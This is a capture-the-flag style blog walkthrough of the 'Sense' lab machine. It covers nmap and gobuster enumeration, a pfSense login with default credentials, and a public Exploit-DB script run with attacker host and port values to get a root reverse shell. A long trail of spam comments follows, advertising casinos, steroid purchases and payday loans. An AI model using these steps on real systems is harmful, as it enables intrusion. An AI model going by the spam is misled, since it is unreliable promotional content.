Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with a basic nmap scan using the command nmap -sV 10.10.10.60

And it looks like we’re dealing with a web page. Cool! Here we go again.
Enumeration

Let’s try navigating to the website first. When you do, you’ll see a certificate error. Go ahead and accept it so we can get to the PFSense login page.
We’ll try gobuster, and if you’re unfamiliar with it the documentation is available here: https://github.com/OJ/gobuster
We’ll run the following command: gobuster dir -u https://10.10.10.60 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -x txt
After some time, we’ll see the following results:


Of note, there is a changelog.txt file and a system-users.txt file, so let’s check out both.
We see that the Changelog states that 2 out of 3 vulnerabilities have been patched.
The system-users.txt file gives us a username, Rohit, and some info on the password.

So, let’s login with the username rohit and the default PFSense password of pfsense
We’re in!

We can see that PFSense is running 2.1.3 and a quick Google search brings us to this website: https://www.exploit-db.com/exploits/43560

Exploitation is trivial at this point. Download the Exploit script and run it with the following command: python3 43560.py –rhost 10.10.10.60 –lhost 10.10.14.30 –lport 1234 –username rohit –password pfsense

Once exploited, you’ll see that you already have root access, so you just need to navigate to the root directory and cat the root.txt file and then /home/rohit to to cat the user.txt file.
Have you ever thought about adding a little bit more than just your articles? I mean, what you say is fundamental and all. Nevertheless think of if you added some great pictures or video clips to give your posts more, “pop”! Your content is excellent but with pics and videos, this site could undeniably be one of the most beneficial in its niche. Good blog!
You could certainly see your skills in the work you write. The world hopes for more passionate writers like you who aren’t afraid to say how they believe. Always follow your heart.
9ozb11
Impacto mecanico
Aparatos de balanceo: importante para el rendimiento estable y optimo de las maquinas.
En el ambito de la avances contemporanea, donde la efectividad y la estabilidad del aparato son de suma trascendencia, los sistemas de balanceo tienen un funcion fundamental. Estos sistemas adaptados estan desarrollados para equilibrar y regular partes dinamicas, ya sea en maquinaria industrial, transportes de desplazamiento o incluso en dispositivos de uso diario.
Para los expertos en reparacion de equipos y los ingenieros, manejar con equipos de ajuste es esencial para proteger el rendimiento uniforme y seguro de cualquier dispositivo movil. Gracias a estas herramientas avanzadas sofisticadas, es posible limitar significativamente las vibraciones, el ruido y la esfuerzo sobre los cojinetes, mejorando la duracion de piezas valiosos.
Tambien trascendental es el funcion que desempenan los dispositivos de balanceo en la atencion al consumidor. El soporte profesional y el mantenimiento constante aplicando estos dispositivos habilitan ofrecer asistencias de alta calidad, mejorando la contento de los usuarios.
Para los responsables de negocios, la financiamiento en unidades de balanceo y dispositivos puede ser esencial para optimizar la productividad y eficiencia de sus aparatos. Esto es particularmente importante para los emprendedores que manejan pequenas y pequenas negocios, donde cada aspecto es relevante.
Asimismo, los dispositivos de equilibrado tienen una gran uso en el campo de la proteccion y el gestion de excelencia. Permiten encontrar probables defectos, reduciendo arreglos onerosas y problemas a los sistemas. Mas aun, los resultados recopilados de estos aparatos pueden usarse para mejorar procesos y aumentar la visibilidad en plataformas de busqueda.
Las sectores de implementacion de los dispositivos de balanceo comprenden multiples ramas, desde la manufactura de vehiculos de dos ruedas hasta el monitoreo del medio ambiente. No importa si se refiere de grandes manufacturas manufactureras o limitados establecimientos domesticos, los aparatos de calibracion son fundamentales para asegurar un operacion efectivo y sin riesgo de paradas.
Great awesome issues here. I am very glad to peer your post. Thank you a lot and i’m taking a look forward to contact you. Will you please drop me a mail?
¡Saludos, apasionados por los juegos !
Puedes jugar desde montos bajos hasta apuestas grandes. La emociГіn estГЎ garantizada.
Tragamonedas chile online con jackpots increГbles – https://www.youtube.com/watch?v=CRuk1wy6nA0&list=PLX0Xt4gdc3aJG7y03Wh5Qf0JrapCEgMFH
Casino online en Chile ofrece licencias vГЎlidas, atenciГіn al cliente y variedad de juegos. Ideal para quienes buscan seguridad y diversiГіn. Muchos tambiГ©n aceptan criptomonedas.
¡Que disfrutes de juegos emocionantes !
¡Bienvenidos, aventureros del desafío !
Casino fuera de EspaГ±a con soporte profesional – п»їhttps://casinoporfuera.guru/ casino online fuera de espaГ±a
¡Que disfrutes de maravillosas tiradas afortunadas !
me encantei com este site. Pra saber mais detalhes acesse nosso site e descubra mais. Todas as informações contidas são informações relevantes e únicos. Tudo que você precisa saber está está lá.
Podsumowując, chcielibyśmy powiedzieć, że Spribe jest światowej sławy twórcą gier, który powstał w 2018 roku. Przez ostatnie pięć lat Spribe tworzył ekscytujące gry, które zarabiają na oficjalnych stronach kasyn, takich jak 1Win, 1xBet , Pin Up i CBet; żeby wymienić tylko kilka. Wszystkie te platformy do gier wykorzystują bezpieczne metody płatności, dzięki czemu gracze mogą grać bez obaw. Pomimo młodego wieku w branży, Spribe zdobył wiele licencji i certyfikatów pozwalających na globalną działalność; w ten sposób każdy może cieszyć się swoją ulubioną grą samolotową do zarabiania pieniędzy, bez względu na to, gdzie mieszka. 1xbet mobil yükle, istifadəçilərə bir çox depozit və çıxış metodları təklif edir. ডিপোজিট bonusları yoxdur 1xBet রিয়েল পুলা ডিপোজিট এবং ঝুঁকির জন্য etməyən təzə oyunçular üçün sakit hədiyyələrdir. 1xbet Mobil yukle cihazınızın parametrlərində bir arizona dəyişiklik tələb ediləcək, vur-tut oraya çatacağıq. Eynən Android istifadəçiləri kimi, iPad və iPhone istifadəçiləri üçün də 1xBet – mobile iOS tətbiqi mövcuddur.
https://ckan.obis.org/user/wareddpenpe1981
Oyunçular təyyarə təsadüfi havaya qalxmazdan ibtidai mümkün olan daha təntənəli çarpanla para çıxarmağa çalışırlar. 1xBet, Aviator və vahid çox digər kazino oyunları üçün asudə və təhlükəsiz platforma təmin edən aparıcı online kazinosudur. Biz ümumən oyunçular üçün xoş imtahan təmin etmək ötrü məsuliyyətli qumar təcrübələrinə sadiqik. Bu veb-saytdan istifadə etməyə davam etməklə siz Kuki Siyasətimizə əlaqəli olaraq kukilərin istifadəsinə razılıq verirsiniz. Without leaving your home, you can have your loan in an hour once your application for a payday loan is approved. Unlike when you apply for a loan from banks which requires you to endure a waiting time to process all the documents needed, a payday loan is easy to avail. They need no documentary documents, unlike banks which do not also approve short term and unsecured credit.
Good article and straight to the point. I don’t know if this is in fact the best place to ask but do you people have any thoughts on where to employ some professional writers? Thanks in advance 🙂
¡Hola, exploradores de oportunidades !
Casino sin licencia espaГ±ola para jugadores VIP – https://casinosinlicenciaespana.xyz/# casinos sin licencia en espana
¡Que vivas increíbles recompensas asombrosas !
I have been exploring for a little bit for any high quality articles or weblog posts in this sort of area . Exploring in Yahoo I at last stumbled upon this site. Reading this info So i?¦m satisfied to express that I have an incredibly just right uncanny feeling I found out just what I needed. I most certainly will make certain to do not disregard this web site and provides it a look on a constant basis.
Greetings! This is my first visit to your blog! We are a team of volunteers and starting a new initiative in a community in the same niche. Your blog provided us valuable information to work on. You have done a outstanding job!
Hello there! Would you mind if I share your blog with my twitter group? There’s a lot of people that I think would really appreciate your content. Please let me know. Many thanks
You made some good points there. I did a search on the subject matter and found most people will consent with your website.
Hi! I’ve been following your blog for a while now and finally got the bravery to go ahead and give you a shout out from Humble Texas! Just wanted to mention keep up the good job!
You completed some nice points there. I did a search on the subject matter and found a good number of folks will agree with your blog.
Hi, Neat post. There’s a problem along with your website in web explorer, may check this?K IE nonetheless is the marketplace leader and a big component of other folks will leave out your excellent writing due to this problem.
demais este conteúdo. Gostei muito. Aproveitem e vejam este conteúdo. informações, novidades e muito mais. Não deixem de acessar para saber mais. Obrigado a todos e até a próxima. 🙂
Hello, you used to write excellent, but the last several posts have been kinda boring?K I miss your super writings. Past few posts are just a bit out of track! come on!
Admiring the time and energy you put into your site and detailed information you provide. It’s nice to come across a blog every once in a while that isn’t the same out of date rehashed information. Excellent read! I’ve bookmarked your site and I’m including your RSS feeds to my Google account.
Thank you for the auspicious writeup. It in fact was a amusement account it. Look advanced to more added agreeable from you! However, how can we communicate?
Thanx for the effort, keep up the good work Great work, I am going to start a small Blog Engine course work using your site I hope you enjoy blogging with the popular BlogEngine.net.Thethoughts you express are really awesome. Hope you will right some more posts.
Thanks for sharing superb informations. Your site is so cool. I’m impressed by the details that you have on this site. It reveals how nicely you perceive this subject. Bookmarked this website page, will come back for extra articles. You, my pal, ROCK! I found just the info I already searched everywhere and just couldn’t come across. What a great site.
Internet casinos have started a new era of dominance, where the player wins casino games easily. Most of them are well-known companies that have proven themselves in the market, it will trigger the Baseball Pitch bonus game. Casino workers who belong to Nevada’s Culinary Workers Union Local 226 have long enjoyed 100 percent-funded health care premiums from their employers, you also need to know that the games you choose to play are the best and most up to date that there are on the online gaming circuit and of course totally fair. The years first million-dollar jackpot happened on Jan, you will find a variety and secure and reliable means of deposits and withdrawals. Local regulations prohibit us from allowing you to log in or place bets on our website. However, its high volatility and complexity may not be good for newbies. Ultimately, the sequel offers an unparalleled gaming experience for those who prefer high-risk yet high-reward games. By playing within your means and enjoying the game’s features, Gates of Olympus 1000 can provide hours of exciting gameplay and the potential for significant rewards.
https://corporate.clover-pm.com/sugar-rush-1000-daily-jackpot-win-big-every-day-in-canada/
What’s the point? Well, Gates of Olympus free play gives you the chance to try it out before you spend cash. If you’ve never played it before, it can be handy to get some practice. The reel setup here is unconventional, so free-play mode could be a good way to get accustomed to it. Plus, there are a bunch of in-game bonuses that might be useful to practice. SpinYoo is the complete online casino experience and that would not be true if it did not cater to fans of the best live casino sites, Casino Gods is protected by state-of-the-art technology that keeps Trojan horses away. In fact, while players can avail themselves of a multilingual support team. Although this is quite disappointing, youll find plenty of tables at this casino for even the pickiest player. As of the 7th of May 2023, Fruit Supreme might be the title you need to relax and enjoy yourself.
It?¦s actually a nice and useful piece of info. I?¦m glad that you shared this useful info with us. Please keep us up to date like this. Thanks for sharing.
Informations de base sur les jeux Le Dieu grec occupe une grille de 6×5 sur laquelle les joueurs doivent faire correspondre des symboles recouverts de neige pour avoir une chance de remporter le gain maximum de 15 000x. Le critère le plus de ces groupes à des fonctionnalités spéciales telles que le taux du jour. Certains n’hésitent pas à utiliser s’adapte à la disposition des joueurs Américains. Gates of Olympus est un casino récent ne peut pas être cumulés avec d’autres joueurs partageant les mêmes que pour un bonus gratuit, il est important de prendre le contrôle de leurs joueurs. PragmaticPlay (Gibraltar) Limited est licencié et réglementé en Grande-Bretagne par la Gambling Commission sous le numéro de compte 56015 et également licencié par la Gibraltar Licensing Authority et réglementé en vertu de la loi par le Gibraltar Gambling Commissioner, sous RGL No. 107.
https://www.advancedaerodyne.com/big-bass-bonanza-un-incontournable-pour-les-joueurs-tunisiens/
Gates of olympus volatil – Il est livré avec cinq rouleaux et 15 lignes de paiement dans lesquelles votre objectif est d’aider un singe affamé à mettre la main sur des fruits, Lolly Land et Buster Hammer offrent de nombreuses fonctionnalités attrayantes telles que des tours gratuits illimités. Cela inclut des entreprises comme IGT, des jokers étendus et des bonus aléatoires. Au moment où ils sont entrés en contact, vous pouvez atteindre le mode de jeu supérieur. Certains casinos à excursions gratuits créditeront automatiquement le bonus sur votre compte une fois l’inscription terminée, aux Suites 6-8. Avec une mise de départ accessible, ce jeu est conçu pour convenir à tous les varieties de joueurs, sans nécessiter de gros investissements initiaux. Les possibilités de positive aspects sont considérables, avec des opportunités de remporter des sommes importantes. La fonction Tumble dans Gates of Olympus est déclenchée à chaque combinaison gagnante.
Hello there! Do you know if they make any plugins to assist with SEO? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good gains. If you know of any please share. Kudos!
Great website. A lot of helpful information here. I’m sending it to several pals ans also sharing in delicious. And naturally, thank you to your effort!
Thanks a bunch for sharing this with all of us you actually know what you are talking about! Bookmarked. Please also visit my website =). We could have a link exchange arrangement between us!
Hello.This post was really interesting, especially since I was investigating for thoughts on this subject last Friday.
Real great information can be found on website. “Time discovers truth.” by Lucius Annaeus Seneca.
With havin so much content do you ever run into any problems of plagorism or copyright infringement? My site has a lot of unique content I’ve either written myself or outsourced but it seems a lot of it is popping it up all over the web without my authorization. Do you know any methods to help reduce content from being ripped off? I’d definitely appreciate it.
Excellent web site. A lot of useful information here. I?¦m sending it to several buddies ans additionally sharing in delicious. And obviously, thanks for your sweat!
Good website! I really love how it is easy on my eyes and the data are well written. I’m wondering how I could be notified whenever a new post has been made. I have subscribed to your RSS which must do the trick! Have a great day!
I’ll right away clutch your rss as I can not to find your e-mail subscription hyperlink or e-newsletter service. Do you’ve any? Please permit me recognise in order that I may subscribe. Thanks.
Very interesting details you have observed, regards for putting up. “I never said most of the things I said.” by Lawrence Peter Berra.
Good – I should definitely pronounce, impressed with your web site. I had no trouble navigating through all the tabs and related info ended up being truly easy to do to access. I recently found what I hoped for before you know it at all. Reasonably unusual. Is likely to appreciate it for those who add forums or anything, website theme . a tones way for your customer to communicate. Nice task.
I loved as much as you’ll receive carried out right here. The sketch is attractive, your authored subject matter stylish. nonetheless, you command get bought an edginess over that you wish be delivering the following. unwell unquestionably come further formerly again since exactly the same nearly a lot often inside case you shield this increase.
Hi! Would you mind if I share your blog with my facebook group? There’s a lot of people that I think would really appreciate your content. Please let me know. Thanks
Very interesting topic, appreciate it for putting up.
mnmqxr
aspinalls casino
References:
https://newsagg.site/item/582012
References:
Does rich piana take steroids
References:
https://csmsound.exagopartners.com/lontrainor164
Simply wish to say your article is as astonishing. The clarity in your post is simply excellent and i can assume you are an expert on this subject. Fine with your permission let me to grab your feed to keep updated with forthcoming post. Thanks a million and please keep up the rewarding work.
References:
Buy steroids in the us
References:
https://oakmontforum.com/members/thomascough6/activity/234558/
References:
Spongebob blackjack
References:
https://bandori.party/user/686241/fowlbelief0/
References:
Best place to buy real steroids online
References:
http://118.89.79.106/mfzlashawnda09
References:
Sdi labs dbol results
References:
http://47.109.137.67:9091/romanbonilla94
References:
Do female bodybuilders take steroids
References:
https://nrisoulmate.com/@meridejesus012
References:
Best men’s muscle building supplements
References:
http://116.236.50.103:8789/marcytolbert75/beshortlisted.com1992/wiki/The+short-+and+long-term+effects+of+food+intake+on+thermogenesis.-
References:
Best website to buy testosterone
References:
https://wirsuchenjobs.de/author/tresabonds/
References:
Muscle and strength pills
References:
https://gitea.cantrell.io/makaylamccullo
References:
Steroid basic structure
References:
https://hydrealty.in/author/estellejose/
I think the admin of this site is in fact working hard in favor
of his website, for the reason that here every data is quality based data.
References:
https://pikidi.com/seller/profile/ocelotbucket4
References:
Instant Casino Treuepunkte einlösen
References:
https://enregistre-le.space/item/481546
References:
Instant Casino Slots
References:
https://to-portal.com/yearcloset78
References:
Instant Casino mobile spielen
References:
https://500px.com/p/zhaohugfreeman
References:
Steroids cons
References:
https://hikvisiondb.webcam/wiki/Dein_Weg_zu_sicherem_AnavarKauf_Alles_was_du_wissen_musst
References:
Puerto rico casinos
References:
https://scientific-programs.science/wiki/WinSpirit_Reviews_Read_Customer_Service_Reviews_of_winspirit1_online
deca injection bodybuilding
References:
https://notes.bmcs.one/s/uuAS21tERd
steroids online review
References:
https://md.chaosdorf.de/s/yrC3Dz03sy
References:
Bestes online casino echtgeld
References:
https://aryba.kg/user/sonvalley9/
References:
Las vegas slots
References:
https://myreadinglists.com/News/die-besten-echtgeld-casinos-im-internet-2026-getestet/
References:
Riverbelle casino
References:
http://volleypedia.org/index.php?qa=user&qa_1=adultvalley5
Thank you for sharing excellent informations. Your website is so cool. I’m impressed by the details that you’ve on this site. It reveals how nicely you perceive this subject. Bookmarked this website page, will come back for more articles. You, my friend, ROCK! I found just the information I already searched everywhere and simply could not come across. What an ideal website.
References:
Casino cancun
References:
https://www.innobrown.com/30/?bmode=view&idx=165391593
References:
Chester casino
References:
https://graph.org/Best-Casino-Online-Australia-Top-Rated-Sites-for-2026-04-20
I love studying and I conceive this website got some genuinely utilitarian stuff on it! .
References:
Las vegas casinos
References:
https://www.iqconsult.pro/employer/payid-casinos-australia-2026-fast-payouts-bonuses/
To be honest, I wasn’t expecting much when I opened this. It made things less confusing, which I don’t see often online. I’ll check out more posts here.
That was surprisingly useful, I read more than I originally planned.
ux5jw5